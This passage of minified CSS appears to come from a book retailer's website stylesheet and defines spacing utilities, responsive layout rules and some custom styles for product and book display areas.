0}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:30px!important}.p-40{padding:40px!important}.p-65{padding:65px!important}.pt-5{padding-top:5px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-55{padding-top:55px!important}.pt-60{padding-top:60px!important}.pt-65{padding-top:65px!important}.pt-70{padding-top:70px!important}.pt-75{padding-top:75px!important}.pt-80{padding-top:80px!important}.pt-85{padding-top:85px!important}.pt-90{padding-top:90px!important}.pt-95{padding-top:95px!important}.pt-100{padding-top:100px!important}.pt-105{padding-top:105px!important}.pt-110{padding-top:110px!important}.pt-115{padding-top:115px!important}.pt-120{padding-top:120px!important}.pt-125{padding-top:125px!important}.pt-130{padding-top:130px!important}.pt-135{padding-top:135px!important}.pt-140{padding-top:140px!important}.pt-145{padding-top:145px!important}.pt-150{padding-top:150px!important}.pt-155{padding-top:155px!important}.pt-160{padding-top:160px!important}.pt-165{padding-top:165px!important}.pt-170{padding-top:170px!important}.pt-175{padding-top:175px!important}.pt-180{padding-top:180px!important}.pt-185{padding-top:185px!important}.pt-190{padding-top:190px!important}.pt-195{padding-top:195px!important}.pt-200{padding-top:200px!important}.pt-260{padding-top:260px!important}.pb-5{padding-bottom:5px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-55{padding-bottom:55px!important}.pb-60{padding-bottom:60px!important}.pb-65{padding-bottom:65px!important}.pb-70{padding-bottom:70px!important}.pb-75{padding-bottom:75px!important}.pb-80{padding-bottom:80px!important}.pb-85{padding-bottom:85px!important}.pb-90{padding-bottom:90px!important}.pb-95{padding-bottom:95px!important}.pb-100{padding-bottom:100px!important}.pb-105{padding-bottom:105px!important}.pb-110{padding-bottom:110px!important}.pb-115{padding-bottom:115px!important}.pb-120{padding-bottom:120px!important}.pb-125{padding-bottom:125px!important}.pb-130{padding-bottom:130px!important}.pb-135{padding-bottom:135px!important}.pb-140{padding-bottom:140px!important}.pb-145{padding-bottom:145px!important}.pb-150{padding-bottom:150px!important}.pb-155{padding-bottom:155px!important}.pb-160{padding-bottom:160px!important}.pb-165{padding-bottom:165px!important}.pb-170{padding-bottom:170px!important}.pb-175{padding-bottom:175px!important}.pb-180{padding-bottom:180px!important}.pb-185{padding-bottom:185px!important}.pb-190{padding-bottom:190px!important}.pb-195{padding-bottom:195px!important}.pb-200{padding-bottom:200px!important}.pl-5{padding-left:5px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-55{padding-left:55px!important}.pl-60{padding-left:60px!important}.pl-65{padding-left:65px!important}.pl-70{padding-left:70px!important}.pl-75{padding-left:75px!important}.pl-80{padding-left:80px!important}.pl-85{padding-left:85px!important}.pl-90{padding-left:90px!important}.pl-95{padding-left:95px!important}.pl-100{padding-left:100px!important}.pl-105{padding-left:105px!important}.pl-110{padding-left:110px!important}.pl-115{padding-left:115px!important}.pl-120{padding-left:120px!important}.pl-125{padding-left:125px!important}.pl-130{padding-left:130px!important}.pl-135{padding-left:135px!important}.pl-140{padding-left:140px!important}.pl-145{padding-left:145px!important}.pl-150{padding-left:150px!important}.pl-155{padding-left:155px!important}.pl-160{padding-left:160px!important}.pl-165{padding-left:165px!important}.pl-170{padding-left:170px!important}.pl-175{padding-left:175px!important}.pl-180{padding-left:180px!important}.pl-185{padding-left:185px!important}.pl-190{padding-left:190px!important}.pl-195{padding-left:195px!important}.pl-200{padding-left:200px!important}.pr-5{padding-right:5px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-55{padding-right:55px!important}.pr-60{padding-right:60px!important}.pr-65{padding-right:65px!important}.pr-70{padding-right:70px!important}.pr-75{padding-right:75px!important}.pr-80{padding-right:80px!important}.pr-85{padding-right:85px!important}.pr-90{padding-right:90px!important}.pr-95{padding-right:95px!important}.pr-100{padding-right:100px!important}.pr-105{padding-right:105px!important}.pr-110{padding-right:110px!important}.pr-115{padding-right:115px!important}.pr-120{padding-right:120px!important}.pr-125{padding-right:125px!important}.pr-130{padding-right:130px!important}.pr-135{padding-right:135px!important}.pr-140{padding-right:140px!important}.pr-145{padding-right:145px!important}.pr-150{padding-right:150px!important}.pr-155{padding-right:155px!important}.pr-160{padding-right:160px!important}.pr-165{padding-right:165px!important}.pr-170{padding-right:170px!important}.pr-175{padding-right:175px!important}.pr-180{padding-right:180px!important}.pr-185{padding-right:185px!important}.pr-190{padding-right:190px!important}.pr-195{padding-right:195px!important}.pr-200{padding-right:200px!important}.plr-5-percent{padding:0 5%}.mtb-0{margin:0}.mtb-10{margin:10px 0}.mtb-15{margin:15px 0}.mtb-20{margin:20px 0}.mtb-30{margin:30px 0}.mtb-40{margin:40px 0}.mtb-50{margin:50px 0}.mtb-60{margin:60px 0}.mtb-70{margin:70px 0}.mtb-80{margin:80px 0}.mtb-90{margin:90px 0}.mtb-100{margin:100px 0}.mtb-110{margin:110px 0}.mtb-120{margin:120px 0}.mtb-130{margin:130px 0}.mtb-140{margin:140px 0}.mtb-150{margin:150px 0}.mtb-290{margin:290px 0}.mb-24{margin-bottom:24px}.mt-5{margin-top:5px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-55{margin-top:55px!important}.mt-60{margin-top:60px!important}.mt-65{margin-top:65px!important}.mt-70{margin-top:70px!important}.mt-75{margin-top:75px!important}.mt-80{margin-top:80px!important}.mt-85{margin-top:85px!important}.mt-90{margin-top:90px!important}.mt-95{margin-top:95px!important}.mt-100{margin-top:100px!important}.mt-105{margin-top:105px!important}.mt-110{margin-top:110px!important}.mt-115{margin-top:115px!important}.mt-120{margin-top:120px!important}.mt-125{margin-top:125px!important}.mt-130{margin-top:130px!important}.mt-135{margin-top:135px!important}.mt-140{margin-top:140px!important}.mt-145{margin-top:145px!important}.mt-150{margin-top:150px!important}.mt-155{margin-top:155px!important}.mt-160{margin-top:160px!important}.mt-165{margin-top:165px!important}.mt-170{margin-top:170px!important}.mt-175{margin-top:175px!important}.mt-180{margin-top:180px!important}.mt-185{margin-top:185px!important}.mt-190{margin-top:190px!important}.mt-195{margin-top:195px!important}.mt-200{margin-top:200px!important}.mb-5{margin-bottom:5px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-55{margin-bottom:55px!important}.mb-60{margin-bottom:60px!important}.mb-65{margin-bottom:65px!important}.mb-70{margin-bottom:70px!important}.mb-75{margin-bottom:75px!important}.mb-80{margin-bottom:80px!important}.mb-85{margin-bottom:85px!important}.mb-90{margin-bottom:90px!important}.mb-95{margin-bottom:95px!important}.mb-100{margin-bottom:100px!important}.mb-105{margin-bottom:105px!important}.mb-110{margin-bottom:110px!important}.mb-115{margin-bottom:115px!important}.mb-120{margin-bottom:120px!important}.mb-125{margin-bottom:125px!important}.mb-130{margin-bottom:130px!important}.mb-135{margin-bottom:135px!important}.mb-140{margin-bottom:140px!important}.mb-145{margin-bottom:145px!important}.mb-150{margin-bottom:150px!important}.mb-155{margin-bottom:155px!important}.mb-160{margin-bottom:160px!important}.mb-165{margin-bottom:165px!important}.mb-170{margin-bottom:170px!important}.mb-175{margin-bottom:175px!important}.mb-180{margin-bottom:180px!important}.mb-185{margin-bottom:185px!important}.mb-190{margin-bottom:190px!important}.mb-195{margin-bottom:195px!important}.mb-200{margin-bottom:200px!important}.ml-0{margin-left:0!important}.ml-5{margin-left:5px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-55{margin-left:55px!important}.ml-60{margin-left:60px!important}.ml-65{margin-left:65px!important}.ml-70{margin-left:70px!important}.ml-75{margin-left:75px!important}.ml-80{margin-left:80px!important}.ml-85{margin-left:85px!important}.ml-90{margin-left:90px!important}.ml-95{margin-left:95px!important}.ml-100{margin-left:100px!important}.ml-105{margin-left:105px!important}.ml-110{margin-left:110px!important}.ml-115{margin-left:115px!important}.ml-120{margin-left:120px!important}.ml-125{margin-left:125px!important}.ml-130{margin-left:130px!important}.ml-135{margin-left:135px!important}.ml-140{margin-left:140px!important}.ml-145{margin-left:145px!important}.ml-150{margin-left:150px!important}.ml-155{margin-left:155px!important}.ml-160{margin-left:160px!important}.ml-165{margin-left:165px!important}.ml-170{margin-left:170px!important}.ml-175{margin-left:175px!important}.ml-180{margin-left:180px!important}.ml-185{margin-left:185px!important}.ml-190{margin-left:190px!important}.ml-195{margin-left:195px!important}.ml-200{margin-left:200px!important}.mr-5{margin-right:5px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-55{margin-right:55px!important}.mr-60{margin-right:60px!important}.mr-65{margin-right:65px!important}.mr-70{margin-right:70px!important}.mr-75{margin-right:75px!important}.mr-80{margin-right:80px!important}.mr-85{margin-right:85px!important}.mr-90{margin-right:90px!important}.mr-95{margin-right:95px!important}.mr-100{margin-right:100px!important}.mr-105{margin-right:105px!important}.mr-110{margin-right:110px!important}.mr-115{margin-right:115px!important}.mr-120{margin-right:120px!important}.mr-125{margin-right:125px!important}.mr-130{margin-right:130px!important}.mr-135{margin-right:135px!important}.mr-140{margin-right:140px!important}.mr-145{margin-right:145px!important}.mr-150{margin-right:150px!important}.mr-155{margin-right:155px!important}.mr-160{margin-right:160px!important}.mr-165{margin-right:165px!important}.mr-170{margin-right:170px!important}.mr-175{margin-right:175px!important}.mr-180{margin-right:180px!important}.mr-185{margin-right:185px!important}.mr-190{margin-right:190px!important}.mr-195{margin-right:195px!important}.mr-200{margin-right:200px!important}@media only screen and (max-width:768px){.zoomContainer{display:none}.totall-product h2{font-size:28px}.loop-grid.loop-list article .post-thumb{min-height:220px;min-width:300px}.loop-grid.loop-list article h3.post-title{font-size:22px;margin-bottom:30px!important}.loop-grid.loop-list article .post-exerpt{display:none}.loop-grid.loop-list article .entry-content-2.pl-50{padding-left:30px!important}.loop-big h2.post-title{font-size:32px}.header-style-1 .header-bottom-bg-color{box-shadow:0 2px 5px rgba(0,0,0,.07)}.logo.logo-width-1{margin-right:0;position:absolute;left:50%;transform:translateX(-50%)}.logo.logo-width-1 a img{width:150px;min-width:150px}.header-bottom{padding:20px 0}.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:15px}.header-action .header-action-icon>a{font-size:20px}.header-action-2 .header-action-icon-2{padding:0 6px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 6px}.header-action-2 .header-action-icon-2>a{color:#fff;fill:#fff;font-size:22px;margin-right:10px}.cart-dropdown-wrap{width:290px;right:-39px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 60px;margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{padding:12px 22px 13px}.categories-dropdown-wrap ul li a{padding:5px 12px}.search-popup-wrap .search-popup-content form input{width:270px;font-size:25px;padding:21px 20px 12px 0}.mobile-header-wrapper-style{width:380px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{padding:15px 30px 13px;border-bottom:1px solid #ececec}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:140px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.header-height-1,.header-height-2{min-height:65px}.home-slider.pt-50{padding-top:0!important}.hero-slider-content-2 h1{font-size:32px;line-height:1.2}.hero-slider-content-2 h2{font-size:30px;line-height:1.2;margin-bottom:10px}.hero-slider-content-2 h4{font-size:16px;margin:0 0 10px}.banner-big .btn,.hero-slider-content-2 .btn-default{color:#fff;background-color:#3bb77e;border-radius:50px;padding:10px 22px;font-size:14px}.hero-slider-content-2 p{font-size:14px;line-height:1.3}.banner-big h4,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h4{font-size:12px}.banner-big h2{font-size:16px}.banner-big .btn{border-radius:3px;font-size:13px;border:0}.detail-info .product-extra-link2 .button.button-add-to-cart i,.footer-mid .widget-about strong,.home-slider .slider-arrow,.product-list .product-cart-wrap p.mt-15{display:none}.home-slider .hero-slider-1{height:350px}.home-slider .hero-slider-1.style-2{height:400px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:100px}.home-slider .hero-slider-1.style-2 .single-slider-img img{max-width:400px}.home-slider .hero-slider-1.style-2 .slider-1-height-2{height:400px;position:relative}.banner-img{float:left}.banner-img.f-none{float:none}.hero-slider-1.style-3 .slider-1-height-3{height:390px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:20px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2{padding-left:0}.detail-info h2,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h1{font-size:30px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h2,.shopping-summery h6{font-size:14px}.header-style-3 .header-bottom-bg-color{border-bottom:2px solid #3bb77e}.header-style-3 .main-nav,.header-style-4 .main-nav{border:0!important}.header-style-3 .sticky-bar.stick.sticky-blue-bg,.header-style-4 .sticky-bar.stick.sticky-blue-bg{background-color:#3bb77e}.font-xxl{font-size:38px}.single-page.pl-30,.single-page.pr-30{padding-left:0!important;padding-right:0!important}.download-app{margin-bottom:0!important}.footer-mid .logo img{max-width:150px}.footer-mid .widget-about,.footer-mid .widget-install-app{min-width:205px}.product-list .product-cart-wrap{align-items:start}.product-list .product-cart-wrap .product-img-action-wrap{max-width:45%}.product-list .product-cart-wrap h2{font-size:24px}.product-list .product-cart-wrap .product-rate-cover{margin-bottom:20px}.detail-info{padding:0!important}.detail-info .detail-extralink .detail-qty{padding:11px 20px 11px 10px;max-width:60px}.detail-info .product-extra-link2 .button.button-add-to-cart{padding:0 15px}.shopping-summery table tbody tr img{max-width:80px;margin-right:15px}.shopping-summery .form-check-label{display:none}.shopping-summery td.pl-30{padding-left:0!important}.shopping-summery button.btn{width:120px;margin-left:15px}.product-cart-wrap .product-img-action-wrap .product-action-1{min-width:111px}.custom-modal .modal-dialog{max-width:720px!important}}@media only screen and (min-width:768px) and (max-width:992px){.mobile-promotion{display:block;padding:7px 0;text-align:center;background:#3bb77e;color:#fff}}@media only screen and (min-width:576px) and (max-width:767px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:20px}.header-action .header-action-icon>a,.header-action-2 .header-action-icon-2>a{font-size:22px}.header-action-2 .header-action-icon-2{padding:0 10px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 10px}.cart-dropdown-wrap{width:310px}.search-popup-wrap .search-popup-content form input{width:480px;font-size:25px;padding:21px 20px 12px 0}.comment-form .name{padding-right:0;margin-bottom:1rem}.header-style-5 .search-style-2{display:none}}@media only screen and (min-width:768px) and (max-width:991px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:33px}.header-action-2 .header-action-icon-2>a{color:#fff;fill:#fff}.search-popup-wrap .search-popup-content form input{width:650px;font-size:35px}.header-height-1{min-height:50px}.header-height-2{min-height:50px;border-bottom:2px solid #3bb77e}.header-height-3,.header-height-4{min-height:50px}.header-style-5 .header-bottom{padding:5px 0;border-bottom:1px solid #f7f8f9}.comment-form .email{padding-left:0}.loop-grid.pr-30{padding-right:0!important}}@media only screen and (min-width:992px) and (max-width:1199px){.totall-product h2{font-size:28px}.loop-grid.loop-list article .post-thumb{min-height:220px;min-width:300px}.loop-grid.loop-list article h3.post-title{font-size:22px;margin-bottom:30px!important}.header-style-5 .search-style-2,.loop-grid.loop-list article .post-exerpt{display:none}.loop-grid.loop-list article .entry-content-2.pl-50{padding-left:30px!important}.logo.logo-hm3 a img{width:120px}.main-menu.main-menu-mrg-1{margin:0 0 0 15px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{width:165px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:20px;top:22px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:20px;line-height:1.3;margin:5px 0 7px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 10px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{padding:10px 16px 13px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{width:70px;height:70px;line-height:70px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 8px}.main-menu.main-menu-padding-1.hm3-menu-padding>nav>ul>li{padding:0 6px}.header-action.header-action-hm3 .header-action-icon,.search-style-1{margin-right:15px}.search-style-1 form{width:170px}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.search-style-2 form input{width:340px}.hotline p{font-size:15px}.search-popup-wrap .search-popup-content form input{width:820px}.header-height-1{min-height:157px}.header-height-3{min-height:133px}.header-height-4{min-height:144px}.hero-slider-1,.hero-slider-1 .single-slider-img-1{height:350px}}@media (min-width:992px){.col-md-1-5{width:20%}.col-md-2-5{width:40%}.col-md-3-5{width:60%}.col-md-4-5{width:80%}.col-md-5-5{width:100%}}@media only screen and (min-width:1600px){.header-action-right .search-location{display:block}}@media only screen and (min-width:1200px){.container{max-width:1610px}.col-lg-1-5{width:20%}.col-lg-2-5{width:40%}.col-lg-3-5{width:60%}.col-lg-4-5{width:80%}.col-lg-5-5{width:100%}.header-action-right{display:flex;justify-content:flex-end;flex-shrink:0;align-items:center}}@media only screen and (min-width:1200px) and (max-width:1365px){.main-menu.main-menu-padding-1>nav>ul>li{padding:0 14px}}@media only screen and (max-width:1400px){.product-cart-wrap.style-2 .product-content-wrap{max-width:94%}.hero-slider-1 .single-hero-slider{height:467px}.display-2{font-size:64px}.banner-img.style-2{height:483px}.slider-nav-thumbnails button.slick-arrow.slick-prev{left:10px}.slider-nav-thumbnails button.slick-arrow.slick-next{right:10px}.detail-info h2, h2.title-detail{font-size:30px} .detail-info .product-price .current-price{font-size: 30px;} .detail-info .product-price .old-price{font-size: 18px;} .tab-style3 .nav-item{margin-bottom:15px}}@media only screen and (max-width:1024px){.header-style-1 .main-categori-wrap{margin-right:20px}.product-cart-wrap .product-action-1 a.action-btn{width:34px;height:34px;line-height:40px;font-size:13px}.banner-big h1{font-size:22px}.banner-big .btn{border-radius:3px;font-size:12px;padding:6px 12px;border:0}.banner-img .banner-text h4{margin-top:0!important;min-height:50px;font-size:18px}.header-wrap .header-right{overflow:hidden}.footer-link-cover{display:block}.footer-link-cover .footer-link-widget{margin-right:30px;float:left;margin-bottom:30px}.footer-link-cover .footer-link-widget:not(:last-child){margin-right:30px}.et,.header-action-2 .header-action-icon-2 span.lable,.hotline,li.hot-deals{display:none!important}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 10px}.hero-slider-1 .single-hero-slider{height:350px}.hero-slider-1 .single-hero-slider .display-2{font-size:46px;margin-bottom:25px!important}.hero-slider-1 .single-hero-slider .slider-content p{font-size:22px;margin-bottom:40px!important}.header-style-1 .search-style-2 form{max-width:450px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 8px}.nav-tabs.links .nav-link{padding:0 7px;font-size:14px}.deals-countdown .countdown-section{padding:20px 2px 30px;margin-left:2px;margin-right:2px}.section-title.style-1{padding-bottom:15px;font-size:20px}.product-list-small h6{font-size:14px}.product-list-small .product-rate-cover{display:none}.section-title.style-2{display:block}.section-title.style-2 h3{margin-bottom:25px;font-size:28px}.modal-open .modal{padding-right:0!important}.vendor-wrap.style-2{display:block}.mt-md-30{margin-top:30px!important}.banner-img.style-4 .banner-text h4{font-size:20px}.header-style-1.header-style-5 .header-bottom-bg-color{background-color:#fff!important}}@media only screen and (max-width:480px){.archive-header{padding:30px}.mobile-promotion{display:block;padding:7px 0;text-align:center;background:#3bb77e;color:#fff}.loop-big h2.post-title,.newsletter .newsletter-inner h2{font-size:22px}.entry-meta.meta-1{justify-content:start}.single-header-meta .single-share{display:none}.single-content blockquote{padding:20px 30px;border-radius:15px;margin:20px auto;font-size:16px;max-width:100%}.single-content blockquote p{font-size:16px;line-height:22px}.hero-slider-1 .single-hero-slider .display-2{font-size:32px}.hero-slider-1 .single-hero-slider .slider-content p{font-size:16px;margin-bottom:40px!important}.hero-slider-1 .single-hero-slider .slider-content form{max-width:310px}.hero-slider-1 .single-hero-slider .slider-content form button.submit,.hero-slider-1 .single-hero-slider .slider-content form button[type=submit],.newsletter .newsletter-inner button.submit,.newsletter .newsletter-inner button[type=submit]{padding:12px 20px}.security-code{padding:0 20px}.post-list .post-thumb{max-width:unset;margin-right:0!important}.entry-meta.meta-2 a.btn{display:inline-block;align-items:center;align-self:center}.entry-meta.meta-2 .font-xs{max-width:150px;line-height:1.3}.banner-bg h2{font-size:20px}.entry-bottom,.single-header .single-header-meta{display:block}.carausel-4-columns,.carausel-6-columns{max-width:375px;overflow:hidden}.hero-slider-1{height:unset}.hero-slider-content-2{text-align:center;padding-top:20px}.hero-slider-content-2 p{width:100%}.header-height-2{min-height:40px}.banner-img,.banner-left-icon{margin-bottom:15px}.header-action-2 .header-action-icon-2:last-child{padding:0}.popular-categories .slider-btn.slider-prev{right:50px!important;left:unset!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-4{margin-bottom:1rem}.mb-sm-5{margin-bottom:2rem}.heading-tab{display:block!important}.heading-tab h3.section-title{margin-bottom:15px!important}.nav.right{justify-content:start}.header-style-5 .search-style-2,.hero-slider-1.style-2 .single-slider-img,.hero-slider-1.style-3 .hero-slider-content-2 a.btn,.table thead{display:none}ul.footer-list{margin-bottom:30px}.section-padding-60{padding:30px 0}.pt-40,.pt-60{padding-top:30px!important}.pb-60{padding-bottom:30px!important}.mb-60{margin-bottom:30px!important}.hero-slider-1.style-3 .slider-1-height-3{height:220px}.hero-slider-1.style-3 .hero-slider-content-2{position:relative;text-align:left;padding-left:15px;padding-top:0}.header-style-5 .header-action-2 .header-action-icon-2>a,.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:18px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:16px}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:14px}.hero-slider-1.style-3 .hero-slider-content-2 p{font-size:11px}.header-style-5 .sticky-bar.stick.sticky-white-bg{background-color:#fff;padding:15px 0}.font-xxl{font-size:28px}.w-50{width:100%!important}.loop-grid.loop-list article,.product-list .product-cart-wrap,.shop-product-fillter,.table td{display:block}.product-list .product-cart-wrap .product-img-action-wrap{max-width:100%}.shop-product-fillter .totall-product{margin-bottom:15px}.table td{width:100%;text-align:center}.table td::before{content:attr(data-title)" ";float:left;text-transform:capitalize;margin-right:15px;font-weight:700}.loop-grid.pr-30{padding-right:0!important}.d-sm-none,.first-post .btn.btn-sm,.first-post .meta-1 .font-sm{display:none}.banner-features{margin-bottom:15px}.mb-xs-30,.product-cart-wrap:not(:last-child){margin-bottom:30px!important}.slick-track .product-cart-wrap{margin-bottom:0!important}.loop-grid .entry-content{padding:20px 20px 0}.img-hover-slide{min-height:232px}.comments-area .thumb{min-width:100px}.hero-slider-1 .single-slider-img-1{height:300px}.featured .col-lg-2,footer .col-lg-2.col-md-3{width:50%}.nav-tabs .nav-link{font-size:13px;padding:10px 12px}.deal{background-position:left bottom}.deals-countdown .countdown-section{padding:20px 2px 30px;margin-left:2px;margin-right:2px}.banner-bg{padding:30px}.product-list-small figure{margin-bottom:20px!important}.product-list-small .title-small{font-size:16px;font-weight:600}.banner-img.banner-big .banner-text,.newsletter .des,.single-content .banner-text{display:none}.newsletter form{margin:15px 0}footer .download-app a img{width:150px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:50px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2 h3{line-height:1.4}.hero-slider-1.style-3.dot-style-1.dot-style-1-position-1 ul{bottom:0}.comments-area{padding:25px 0;margin-top:0}.entry-bottom{margin-bottom:0!important}section.pt-150.pb-150{padding:50px 0!important}.product-detail .single-share,.section-title h3{margin-bottom:20px}.product-detail .tab-style3 .nav-tabs li.nav-item a{padding:.5rem;text-transform:none}.related-products .product-cart-wrap{margin-bottom:30px}.mb-sm-15,.section-title{margin-bottom:15px}.section-title{display:block}.section-title .title{display:block}.section-title h3{font-size:28px}.nav-tabs.links .nav-link{margin-bottom:10px}.section-title .show-all,.slider-arrow.slider-arrow-2.flex-right{display:none}.product-grid-4 .product-cart-wrap,.widget-about{margin-bottom:30px}.product-list-small figure.col-md-4{max-width:30%;float:left;margin:0!important}.product-list-small .col-md-8{float:left;max-width:70%}.newsletter .newsletter-inner{padding:20px}.newsletter .newsletter-inner .newsletter-content p{font-size:14px;margin-bottom:25px!important}.footer-link-widget:not(:last-child){margin-right:0}footer p.font-md{font-size:13px}.hero-slider-1 .single-hero-slider.rectangle .slider-content{width:100%}.product-info{border:0;padding:0}.product-info .tab-style3 .nav-tabs li.nav-item a{padding:11px 12px!important;font-size:13px}.shopping-summery table tbody tr img{max-width:180px;margin-right:0}.apply-coupon .font-lg,.apply-coupon input,.toggle_info .font-lg,.toggle_info input{font-size:14px!important}.cart-totals.ml-30{margin-left:0!important;text-align:center}.order_table table .w-160{margin:0 auto}.modal-open .modal{padding-right:0!important}.archive-header-3{padding:30px}.archive-header-3 .archive-header-3-inner{display:block}}@media only screen and (min-width:480px) and (max-width:667px){.header-height-2{min-height:40px}.banner-features,.col-lg-4 .banner-img{margin-bottom:30px}.modal-open .modal{padding-right:0!important}}@media only screen and (max-width:375px){.entry-meta .hit-count,.entry-meta.meta-2 .font-xs{display:none}.deal{padding:30px}.custom-modal .modal-dialog .modal-content{padding:0}.deal .product-title{max-width:unset;font-size:25px}.modal-open .modal{padding-right:0!important}.cart-action{flex-direction:column}.cart-action .btn{width:100%;margin-bottom:15px}}@media only screen and (min-width:375px) and (max-width:667px){.deal .product-title{max-width:100%;font-size:35px}}

.slider-heading-h1{color:white !important;}
.banner-img .banner-text-right{left:50%; text-align:right; padding: 0 0px !important;}
.book-title-div{display: flex; flex-wrap: wrap; margin: auto;}
.pincodearea, .pincodepts{box-shadow: 0 0 15px #ccc;padding: 10px;}
.pincodetxt{font-size: 12px; height: 50px;}
.pincodecheck{background-color: red; height: 48px; margin-left: 10px;}
.product-list-image{max-height: 250px;}
.center-align-div{display: flex; justify-content: center; align-items: center;}

@media screen and (max-width: 1200px) {
  .main-menu>nav>ul>li>a{font-size: 12px;}
  .main-menu.main-menu-padding-1>nav>ul>li{padding:0 2px;}
}

.detail-extralink>form>div{display:inline-block;vertical-align:top}
.subtitle{border-bottom: 2px solid #253d4e; padding-bottom: 5px; margin-bottom: 10px;}
.product-cart-wrap .product-content-wrap{width:-webkit-fill-available !important;}
.book-display-grey-area{padding:15px 15px 15px 25px; background-image: linear-gradient(to right bottom, #e6ecf4, #e3e8f2, #e1e5f0, #dfe1ee, #ddddec); border-radius: 20px; margin-bottom: 20px;}
.book-display-grey-area:empty{display: none;}
.book-display-grey-area:has(.results:empty) {display: none;}
.results:empty{display: none;}

--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/additional.css?v=20250313
body_size: 13010
content:
